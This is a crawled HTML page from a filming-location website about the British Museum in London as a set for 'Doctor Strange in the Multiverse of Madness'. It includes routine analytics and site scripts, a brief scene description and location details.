

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/6203/Doctor-Strange-in-the-Multiverse-of-Madness/British-Museum
body_size: 15500
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Doctor Strange in the Multiverse of Madness at British Museum - filming location</title>
    <meta name="description" content="Filming location of Doctor Strange in the Multiverse of Madness in London (United Kingdom) at British Museum (credits: Marvel Studios, Kevin Feige Product" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Doctor Strange in the Multiverse of Madness, British Museum, United Kingdom, London, Benedict Cumberbatch, Marvel Studios, Kevin Feige Productions, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Doctor Strange in the Multiverse of Madness at British Museum - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Doctor Strange in the Multiverse of Madness in London (United Kingdom) at British Museum (credits: Marvel Studios, Kevin Feige Productions) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/81852?fsid=81852&w=600&md5=CC9F96651D2CEE9FD48C1A06AF3BFD19" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="355" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/6203/Doctor-Strange-in-the-Multiverse-of-Madness/British-Museum" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/6203/Doctor-Strange-in-the-Multiverse-of-Madness/British-Museum" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Doctor Strange in the Multiverse of Madness at British Museum - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Doctor Strange in the Multiverse of Madness in London (United Kingdom) at British Museum (credits: Marvel Studios, Kevin Feige Productions)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/62/03/6203_doctor%20strange%20in%20the%20multiverse%20of%20madness_british%20museum_0.jpeg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Marvel Studios, Kevin Feige Productions">
                                    &copy; Marvel Studios, Kevin Feige Productions
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/81852.jpg/w/600/h/340/crop/true/nos/6203_doctor%20strange%20in%20the%20multiverse%20of%20madness_british%20museum_0.jpeg" alt="6203_doctor%20strange%20in%20the%20multiverse%20of%20madness_british%20museum_0.jpeg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>British Museum</span></h2>
                        <h1 id="secTitle"><span>Doctor Strange in the Multiverse of Madness <small>(2022)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Doctor Strange in the Multiverse of Madness was filmed at British Museum in London, United Kingdom? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Stephen Strange is brought to justice.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1494/Doctor-Strange-in-the-Multiverse-of-Madness"><span>More locations of Doctor Strange in the Multiverse of Madness</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="6203">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/6203/Doctor-Strange-in-the-Multiverse-of-Madness/British-Museum" data-a2a-title="Sceen it! The filming location of Doctor Strange in the Multiverse of Madness in London (United Kingdom) at British Museum (credits: Marvel Studios, Kevin Feige Productions)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Marvel Studios, Kevin Feige Productions">
                                                &copy; Marvel Studios, Kevin Feige Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/81852.jpg/nos/.jpg" title="&#169; Marvel Studios, Kevin Feige Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/81852.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6203_doctor strange in the multiverse of madness_british museum_0.jpeg" alt="Media 6203_doctor strange in the multiverse of madness_british museum_0.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6203/Doctor-Strange-in-the-Multiverse-of-Madness/British-Museum" data-pin-description="Doctor Strange in the Multiverse of Madness at British Museum - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The British Museum is a public institution dedicated to human history, art and culture. Its permanent collection of some eight million works is among the largest and most comprehensive in existence, having been widely sourced during the era of the British Empire. It was the first public national museum in the world.</span></p>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.britishmuseum.org/" target="_blank" rel="noreferrer noopener"><span>www.britishmuseum.org</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            museum
                    </p>
                    <h3>ACTORS</h3>
                    <p>Benedict Cumberbatch</p>
                    <h3>SYNOPSIS</h3>
                    <p>Doctor Strange, with the help of mystical allies both old and new, traverses the mind-bending and dangerous alternate realities of the Multiverse to confront a mysterious new adversary.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1494/Doctor-Strange-in-the-Multiverse-of-Madness"><span>Read more about Doctor Strange in the Multiverse of Madness</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="6203" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/62/03/roadview_6203_18.png/nos/roadview_6203_18.png" alt="roadview_6203_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1494/Doctor-Strange-in-the-Multiverse-of-Madness#map"><span>Map with Doctor Strange in the Multiverse of Madness locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23888.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Mad Max"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Mad Max">Mad Max</a></div>
                        <div class="txt">2022, May 07</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like London, United Kingdom in Doctor Strange in the Multiverse of Madness. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="6203" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Doctor Strange in the Multiverse of Madness</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="6203" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=6203&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
